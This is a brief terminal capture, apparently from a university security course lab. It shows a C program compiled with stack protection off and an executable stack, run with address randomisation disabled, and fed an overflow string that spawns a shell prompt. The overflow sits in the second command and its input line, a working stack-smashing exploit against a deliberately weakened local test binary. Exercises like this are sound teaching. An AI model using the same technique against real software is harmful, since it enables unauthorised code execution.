 hang@hang-VirtualBox:~/Downloads/CSCI4900/final$ gcc -z execstack -fno-stack-protector -o test part_1.c
hang@hang-VirtualBox:~/Downloads/CSCI4900/final$ setarch x86_64 -R ./test
Please input 16 chars
AAAAAAAAAAAAAAAAAAAAAAAAmGUUUU
$